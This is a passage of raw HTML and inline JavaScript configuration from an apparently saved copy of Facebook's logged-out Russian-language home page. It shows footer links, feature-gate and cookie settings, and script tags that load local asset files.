"www_list_selector", 8); return false;' title="German">Deutsch</a></li><li><a class="_sv4" dir="ltr" href="https://hi-in.facebook.com/" onclick='require("IntlUtils").setCookieLocale("hi_IN", "ru_RU", "https:\/\/hi-in.facebook.com\/", "www_list_selector", 9); return false;' title="Hindi">हिन्दी</a></li><li><a role="button" class="_42ft _4jy0 _517i _517h _51sy" rel="dialog" ajaxify="/settings/language/language/?uri=https%3A%2F%2Fhi-in.facebook.com%2F&amp;source=www_list_selector_more" href="#" title="Ещё языки"><i class="img sp_Awgqz7K4lHq sx_60b650"></i></a></li></ul><div id="contentCurve"></div><div id="pageFooterChildren" role="contentinfo" aria-label="Ссылки Facebook"><ul class="uiList pageFooterLinkList _509- _4ki _703 _6-i"><li><a href="https://www.facebook.com/reg/" title="Регистрация на Facebook">Регистрация</a></li><li><a href="https://www.facebook.com/login/" title="Войдите на Facebook">Вход</a></li><li><a href="https://messenger.com/" title="Оцените Messenger.">Messenger</a></li><li><a href="https://www.facebook.com/lite/" title="Facebook Lite для Android.">Facebook Lite</a></li><li><a href="https://www.facebook.com/watch/" title="Посмотреть наши видео на Facebook Watch.">Watch</a></li><li><a href="https://www.facebook.com/places/" title="Ознакомьтесь с популярными местами на Facebook.">Места</a></li><li><a href="https://www.facebook.com/games/" title="Познакомьтесь с играми на Facebook.">Игры</a></li><li><a href="https://www.facebook.com/marketplace/" title="Покупайте и продавайте через Facebook Marketplace.">Marketplace</a></li><li><a href="https://pay.facebook.com/" title="Подробнее о Facebook Pay" target="_blank">Facebook Pay</a></li><li><a href="https://www.oculus.com/" title="Подробнее об Oculus" target="_blank">Oculus</a></li><li><a href="https://portal.facebook.com/" title="Узнайте больше о Facebook Portal" target="_blank">Portal</a></li><li><a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwww.instagram.com%2F&amp;h=AT3XGa83w1u4AYd0nLj0SqfM2lRdyVQogDR4J2rSZJXalGx41iONFKEPoEKByDjlM4peE0LSGwlYmsuU6WrLS88HuMUFv5BOc89V8Jd9im8yshYi-_4wAQuLOp9y5b4AeK7VBvVj4VHKv57aXDR92g" title="Попробуйте Instagram" target="_blank" rel="noopener nofollow" data-lynx-mode="asynclazy">Instagram</a></li><li><a href="https://www.bulletin.com/" title="Посмотреть рассылку Bulletin">Bulletin</a></li><li><a href="https://www.facebook.com/local/lists/245019872666104/" title="Просмотреть наш каталог &quot;Местные списки&quot;.">Местные</a></li><li><a href="https://www.facebook.com/fundraisers/" title="Пожертвовать в поддержку общественно значимых дел">Благотворительные акции</a></li><li><a href="https://www.facebook.com/biz/directory/" title="Посмотреть наш каталог &quot;Сервисы Facebook&quot;.">Услуги</a></li><li><a href="https://www.facebook.com/votinginformationcenter/?entry_point=c2l0ZQ%3D%3D" title="Перейти в Центр информации о голосовании.">Центр информации о голосовании</a></li><li><a href="https://www.facebook.com/groups/explore/" title="Интересные группы.">Группы</a></li><li><a href="https://about.facebook.com/" accesskey="8" title="Прочтите наш блог, ознакомьтесь с материалами, найдите  вакансии.">Информация</a></li><li><a href="https://www.facebook.com/ad_campaign/landing.php?placement=pflo&amp;campaign_id=402047449186&amp;nav_source=unknown&amp;extra_1=auto" title="Реклама на  Facebook.">Создать рекламу</a></li><li><a href="https://www.facebook.com/pages/create/?ref_type=site_footer" title="Создать Страницу">Создать Страницу</a></li><li><a href="https://developers.facebook.com/?ref=pf" title="Развивайтесь на нашей платформе.">Разработчикам</a></li><li><a href="https://www.facebook.com/careers/?ref=pf" title="Сделайте следующий шаг в карьере в нашей отличной компании.">Вакансии</a></li><li><a data-nocookies="1" href="https://www.facebook.com/privacy/explanation/" title="Узнайте о своей конфиденциальности на Facebook.">Конфиденциальность</a></li><li><a href="https://www.facebook.com/policies/cookies/" title="Узнайте больше о cookies и Facebook." data-nocookies="1">Файлы cookie</a></li><li><a class="_41ug" data-nocookies="1" href="https://www.facebook.com/help/568137493302217" title="Подробнее о выборе рекламы.">Рекламные предпочтения<i class="img sp_Awgqz7K4lHq sx_f315b2"></i></a></li><li><a data-nocookies="1" href="https://www.facebook.com/policies?ref=pf" accesskey="9" title="Просмотрите наши условия и правила.">Условия использования</a></li><li><a href="https://www.facebook.com/help/?ref=pf" accesskey="0" title="Посетите наш Справочный центр.">Справка</a></li><li><a href="https://www.facebook.com/help/637205020878504" title="Visit our Contact Uploading &amp; Non-Users Notice.">Contact Uploading &amp; Non-Users</a></li><li><a accesskey="6" class="accessible_elem" href="https://www.facebook.com/settings" title="Посмотреть и отредактировать настройки Facebook.">Настройки</a></li><li><a accesskey="7" class="accessible_elem" href="https://www.facebook.com/allactivity?privacy_source=activity_log_top_menu" title="Посмотреть Журнал действий">Журнал действий</a></li></ul></div><div class="mvl copyright"><div><span> Meta © 2022</span></div></div></div></div></div></div><div></div><span><img src="index_files/hsts-pixel.gif" style="display:none" width="0" height="0"></span></div><div style="display:none"><div></div></div>
+<script nonce="">requireLazy(["HasteSupportData"],function(m){m.handle({"clpData":{"1814852":{"r":1},"1838142":{"r":1,"s":1},"1949898":{"r":1},"1848815":{"r":10000,"s":1},"1744178":{"r":1,"s":1}},"gkxData":{"5241":{"result":true,"hash":"AT7o1bCQPGpf3ShEc3M"},"5919":{"result":false,"hash":"AT6PGptIPUYH051BTT0"},"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHwUMY"},"708253":{"result":false,"hash":"AT5n4hBL3YTMnQWtrU0"},"996940":{"result":false,"hash":"AT7opYuEGy3sjG1au9A"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xztfw"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudmsik"},"676920":{"result":true,"hash":"AT497IX4gOFG8gZewf4"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOyBQ"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFUnY"},"1857581":{"result":false,"hash":"AT5yTxGMp6le0PAtY-w"},"2772":{"result":false,"hash":"AT5Eu244WIce7iwqlIM"},"3752":{"result":false,"hash":"AT6eS5UTkkMp_xbPkcE"},"3831":{"result":false,"hash":"AT4W23lQ0XxAZniMrXs"},"4075":{"result":false,"hash":"AT4_ZQi0sTjSt-Rxw4k"},"676838":{"result":false,"hash":"AT6nN1ehT9yq-2q6jUU"},"1217157":{"result":false,"hash":"AT6B7YmllOsArnK6CkQ"},"1554827":{"result":false,"hash":"AT7zueGLhGo0cT5xfVg"},"1738486":{"result":false,"hash":"AT4cX37oQco6DwhUdhE"}},"qplData":{"7758":{"r":1}}})});requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){(new ServerJS()).handle({"define":[["URLFragmentPreludeConfig",[],{"hashtagRedirect":true,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]},137],["CometPersistQueryParams",[],{"relative":{},"domain":{}},6231],["CookieDomain",[],{"domain":"facebook.com"},6421],["BootloaderConfig",[],{"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"silentDups":false,"hypStep4":false,"phdOn":false,"btCutoffIndex":2919},329],["CSSLoaderConfig",[],{"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true},619],["CookieCoreConfig",[],{"c_user":{"s":"None"},"cppo":{"t":86400,"s":"None"},"dpr":{"t":604800,"s":"None"},"fbl_ci":{"t":31536000,"s":"None"},"fbl_cs":{"t":31536000,"s":"None"},"fbl_st":{"t":31536000,"s":"Strict"},"i_user":{"s":"None"},"locale":{"t":604800,"s":"None"},"m_ls":{"t":158284800,"s":"None"},"m_pixel_ratio":{"t":604800,"s":"None"},"noscript":{"s":"None"},"presence":{"t":2592000,"s":"None"},"sfau":{"s":"None"},"usida":{"s":"None"},"vpd":{"t":5184000,"s":"Lax"},"wd":{"t":604800,"s":"Lax"},"x-referer":{"s":"None"},"x-src":{"t":1,"s":"None"}},2104],["CurrentCommunityInitialData",[],{},490],["CurrentEnvironment",[],{"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false,"instagramdotcom":false},827],["CurrentUserInitialData",[],{"ACCOUNT_ID":"0","USER_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_FACEBOOK_WORK_ACCOUNT":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"IS_WORKROOMS_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false},270],["DTSGInitialData",[],{},258],["ISB",[],{},330],["LSD",[],{"token":"AVqPfLqEbIw"},323],["ServerNonce",[],{"ServerNonce":"OwPgTayd66WVNknbP-gFt0"},141],["SiteData",[],{"server_revision":1005886380,"client_revision":1005886380,"tier":"","push_phase":"C3","pkg_cohort":"BP:DEFAULT","haste_session":"19194.BP:DEFAULT.2.0.0.0.0","pr":1,"haste_site":"www","manifest_base_uri":"https:\/\/static.xx.fbcdn.net","manifest_origin":null,"be_one_ahead":false,"is_rtl":false,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"7122830970262368124","semr_host_bucket":"5","bl_hash_version":2,"skip_rd_bl":true,"comet_env":0,"wbloks_env":false,"spin":4,"__spin_r":1005886380,"__spin_b":"trunk","__spin_t":1658413319,"vip":"157.240.24.35"},317],["SprinkleConfig",[],{"param_name":"jazoest","version":2,"should_randomize":false},2111],["UserAgentData",[],{"browserArchitecture":"64","browserFullVersion":"102.0","browserMinorVersion":0,"browserName":"Firefox","browserVersion":102,"deviceName":"Unknown","engineName":"Gecko","engineVersion":"102.0","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"},527],["PromiseUsePolyfillSetImmediateGK",[],{"www_always_use_polyfill_setimmediate":false},2190],["KSConfig",[],{"killed":{"__set":["MOBILIZER_SELF_SERVE_OWNERSHIP_RESOLVER","MLHUB_FLOW_AUTOREFRESH_SEARCH","NEKO_DISABLE_CREATE_FOR_SAP","EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","BUY_AT_UI_LINE_DELETE","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","SNIVY_GROUP_BY_EVENT_TRACE_ID_AND_NAME","ADS_STORE_VISITS_METRICS_DEPRECATION","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","SEPARATE_MESSAGING_COMACTIVITY_PAGE_PERMS","LAB_NET_NEW_UI_RELEASE","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","SRT_BANZAI_SRT_CORE_LOGGER","SRT_BANZAI_SRT_MAIN_LOGGER","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","POCKET_MONSTERS_UPDATE_NAME","IC_DISABLE_MERGE_TOOL_FEED_CHECK_FOR_REPLACE_SCHEDULE","ADS_EPD_IMPACTED_ADVERTISER_MIGRATE_XCONTROLLER","RECRUITING_CANDIDATE_PORTAL_ACCOUNT_DELETION_CARD","BIZ_INBOX_POP_UP_TIP_NAVIGATION_BUG_FIX"]},"ko":{"__set":["8H4bQmEiuLT","3OsLvnSHNTt","1G7wJ6bJt9K","9NpkGYwzrPG","3oh5Mw86USj","8NAceEy9JZo","7FOIzos6XJX","rf8JEPGgOi","4j36SVzvP3w","4NSq3ZC4ScE","53gCxKq281G","3yzzwBY7Npj","1onzIv0jH6H","8PlKuowafe8","1ntjZ2zgf03","4SIH2GRVX5W","2dhqRnqXGLQ","2WgiNOrHVuC","amKHb4Cw4WI","5mNEXob0nTj","8rDvN9vWdAK","5BdzWGmfvrA","DDZhogI19W","acrJTh9WGdp","1oOE64fL4wO","9Gd8qgRxn8z","MPMaqnqZ9c","5XCz1h9Iaw3","7r6mSP7ofr2","6DGPLrRdyts","aWxCyi1sEC7","9kCSDzzr8fu","awYA7fn2Bse"]}},2580],["JSErrorLoggingConfig",[],{"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw","projectBlocklist":[]},2776],["DataStoreConfig",[],{"expandoKey":"__FB_STORE","useExpando":true},2915],["CookieCoreLoggingConfig",[],{"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8},3401],["ImmediateImplementationExperiments",[],{"prefer_message_channel":true},3419],["DTSGInitData",[],{"token":"","async_get_token":""},3515],["UriNeedRawQuerySVConfig",[],{"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com","nibio.no"]},3871],["InitialCookieConsent",[],{"deferCookies":false,"initialConsent":{"__set":[1,2]},"noCookies":false,"shouldShowCookieBanner":false},4328],["TrustedTypesConfig",[],{"useTrustedTypes":false,"reportOnly":false},4548],["WebConnectionClassServerGuess",[],{"connectionClass":"EXCELLENT"},4705],["CometAltpayJsSdkIframeAllowedDomains",[],{"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]},4920],["BootloaderEndpointConfig",[],{"debugNoBatching":false,"endpointURI":"https:\/\/www.facebook.com\/ajax\/bootloader-endpoint\/"},5094],["CookieConsentIFrameConfig",[],{"consent_param":"FQAREhIA.ARb_JvqNkOjii2jkNoOpGxUSvVGD50cnlP9cgkmycZseW82z","allowlisted_iframes":[]},5540],["BigPipeExperiments",[],{"link_images_to_pagelets":false,"enable_bigpipe_plugins":false},907],["IntlVariationHoldout",[],{"disable_variation":false},6533],["AsyncRequestConfig",[],{"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false},328],["FbtQTOverrides",[],{"overrides":{}},551],["FbtResultGK",[],{"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"},876],["IntlPhonologicalRules",[],{"meta":{},"patterns":{}},1496],["IntlViewerContext",[],{"GENDER":3,"regionalLocale":null},772],["NumberFormatConfig",[],{"decimalSeparator":",","numberDelimiter":"\u00a0","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{"primaryGroupSize":3,"secondaryGroupSize":3},"numberingSystemData":null},54],["SessionNameConfig",[],{"seed":"2ShJ"},757],["ZeroCategoryHeader",[],{},1127],["ZeroRewriteRules",[],{"rewrite_rules":{},"whitelist":{"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/privacy\/explanation\/":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/upsell\/zbd\/softnudge\/":1,"\/mobile\/zero\/af_transition\/":1,"\/mobile\/zero\/af_transition\/action\/":1,"\/mobile\/zero\/freemium\/":1,"\/mobile\/zero\/freemium\/redirect\/":1,"\/mobile\/zero\/freemium\/zero_fup\/":1,"\/privacy\/policy\/":1,"\/privacy\/center\/":1,"\/data\/manifest\/":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1,"\/wifiauth\/login\/":1}},1478],["IntlNumberTypeConfig",[],{"impl":"if (n \u0025 10 === 1 && n \u0025 100 !== 11) { return IntlVariations.NUMBER_ONE; } else if ((n \u0025 10 >= 2 && n \u0025 10 \u003C= 4) && (n \u0025 100 \u003C 12 || n \u0025 100 > 14)) { return IntlVariations.NUMBER_FEW; } else { return IntlVariations.NUMBER_MANY; }"},3405],["ServerTimeData",[],{"serverTime":1658413319131,"timeOfRequestStart":1658413319061.3,"timeOfResponseStart":1658413319061.3},5943],["AnalyticsCoreData",[],{"device_id":"$^|AcZZcYiFTGmu9UEWPXevg__-tTWrq0tJO6jFeZ6VyYl5CtVR81z2-eJXVJMlY7gVRw3XGrEAw-pc_sBI2H_ZuFbQoFPRVXg|fd.AcYqNnCg0tY_QvD988gT-wWi8QGMnwVnClxeouYtgsMmZtHSaiGZvRmUB-gVfEIOzVa0qXM6Ttr4uD_bq9D_wl_X","app_id":"256281040558","enable_bladerunner":false,"enable_ack":true,"push_phase":"C3","enable_observer":false,"enable_dataloss_timer":false,"enable_fallback_for_br":true,"fix_br_init_rc":true,"queue_activation_experiment":false},5237],["cr:696703",[],{"__rc":[null,"Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:708886",["EventProfilerImpl"],{"__rc":["EventProfilerImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:717822",["TimeSliceImpl"],{"__rc":["TimeSliceImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:806696",["clearTimeoutBlue"],{"__rc":["clearTimeoutBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:807042",["setTimeoutBlue"],{"__rc":["setTimeoutBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{"__rc":["setIntervalAcrossTransitionsBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{"__rc":["setTimeoutAcrossTransitionsBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1003267",["clearIntervalBlue"],{"__rc":["clearIntervalBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:1183579",["InlineFbtResultImpl"],{"__rc":["InlineFbtResultImpl","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:925100",["RunBlue"],{"__rc":["RunBlue","Aa2qXLbPIFj0fz-p-77myVg1AhivGix6bAhY5llto_e3ePZxwIsqdVbQs4KNZnUhJ2ht94CLMv9YwCW9qY-owuVNy_8"]},-1],["cr:729414",["VisualCompletion"],{"__rc":["VisualCompletion","Aa2LlFCZneZ1vcFU2U2nJokfp0AIoSzcr7w1OCE8fwqSyYohjrKfA2uBdxKdEPEQsa9mQ-3oD05gnBWJ8p_nFc3X"]},-1],["cr:1094907",[],{"__rc":[null,"Aa1c8MPrs4U5dxgCcmyqRrLsz1Z65XlBC3K9q8WtDkeVM_U5D1UDi7kuMtM8_WUD4D0X7WHT2t7BemeZppmjv3E"]},-1],["EventConfig",[],{"sampling":{"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000},"page_sampling_boost":1,"interaction_regexes":{},"interaction_boost":{},"event_types":{},"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":false},1726],["AdsInterfacesSessionConfig",[],{},2393],["IntlCurrentLocale",[],{"code":"ru_RU"},5954],["USIDMetadata",[],{"browser_id":"?","tab_id":"","page_id":"Prfdjwnutv1jw","transition_id":0,"version":6},5888],["cr:686",[],{"__rc":[null,"Aa2ML_JU5zaIBc7p27p4ZB4xd-os7UBrSqjf54EwIFzhizYSYN-1hc2yhUWolo1odcsjksZhZ-S3flgzo9ly0lty"]},-1],["cr:1984081",[],{"__rc":[null,"Aa1FgHuWaMdHf8wcNOxVmZNYoTyLhT1QADREfVkK0V1HJYnqPNyqhtYuYzLsw_9QsOyNvuDK9JcEmV6-rY_OE3J1vk8_"]},-1]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["AsyncRequest"],["BanzaiScuba_DEPRECATED"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"sd"]],["RequireDeferredReference","unblock",[],[["AsyncRequest","BanzaiScuba_DEPRECATED","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"],"css"]]]});});</script><link href="index_files/U6-FknelVAN.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/U6-FknelVAN.js" async="" crossorigin="anonymous" data-bootloader-hash-client="OlAwqr9"></script><link href="index_files/A6yRDMpawsE.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/A6yRDMpawsE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Rtwqv9J"></script><link href="index_files/c2axVxSEbYE.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/c2axVxSEbYE.js" async="" crossorigin="anonymous" data-bootloader-hash-client="s4pT7kl"></script><link href="index_files/sczXDyPA0UL.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/sczXDyPA0UL.js" async="" crossorigin="anonymous" data-bootloader-hash-client="LfFe6kq"></script><link href="index_files/9r8JqCgJvpo.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/9r8JqCgJvpo.js" async="" crossorigin="anonymous" data-bootloader-hash-client="czsQTSm"></script><link rel="stylesheet" type="text/css" href="[data-uri]"><link href="index_files/4Sl2Pg6mrU9.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/4Sl2Pg6mrU9.js" async="" crossorigin="anonymous" data-bootloader-hash-client="Z2VqRsL"></script><link href="index_files/BT8w9HZghpi.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/BT8w9HZghpi.js" async="" crossorigin="anonymous" data-bootloader-hash-client="QvOtGL6"></script><link href="index_files/i3OoKLnM9WD.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/i3OoKLnM9WD.js" async="" crossorigin="anonymous" data-bootloader-hash-client="lD85dlW"></script><link href="index_files/JVRu-BrVDXT.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/JVRu-BrVDXT.js" async="" crossorigin="anonymous" data-bootloader-hash-client="tgmVVZO"></script><link href="index_files/pslzeMSEB_a.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/pslzeMSEB_a.js" async="" crossorigin="anonymous" data-bootloader-hash-client="zPYlTyl"></script><link href="index_files/8cfEJlHevsz.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/8cfEJlHevsz.js" async="" crossorigin="anonymous" data-bootloader-hash-client="83Zjgc2"></script><link href="index_files/8gjIqkUnBC6.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/8gjIqkUnBC6.js" async="" crossorigin="anonymous" data-bootloader-hash-client="18dG1sp"></script><link href="index_files/UQc13wnoWNb.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/UQc13wnoWNb.js" async="" crossorigin="anonymous" data-bootloader-hash-client="R1JMNBw"></script><link href="index_files/FDRfgBZR4fg.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/FDRfgBZR4fg.js" async="" crossorigin="anonymous" data-bootloader-hash-client="rNHAT61"></script><link href="index_files/B1QkyGvU3pd.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/B1QkyGvU3pd.js" async="" crossorigin="anonymous" data-bootloader-hash-client="GpQFBwL"></script><link href="index_files/XRBIW2_mxwG.js" rel="preload" as="script" crossorigin="anonymous"><script src="index_files/XRBIW2_mxwG.js" async="" crossorigin="anonymous" data-bootloader-hash-client="O15Aq6Q"></script></head><body class="fbIndex UIPage_LoggedOut _-kb _605a b_c3pyn-ahh gecko win x1 Locale_ru_RU cores-gte4 _19_u" dir="ltr"><script type="text/javascript" nonce="">requireLazy(["bootstrapWebSession"],function(j){j(1658413319)})</script><div class="_li" id="u_0_1_pK"><div id="globalContainer" class="uiContextualLayerParent"><div class="fb_content clearfix " id="content" role="main"><div><div class="_8esj _95k9 _8esf _8opv _8f3m _8ilg _8icx _8op_ _95ka"><div class="_8esk"><div 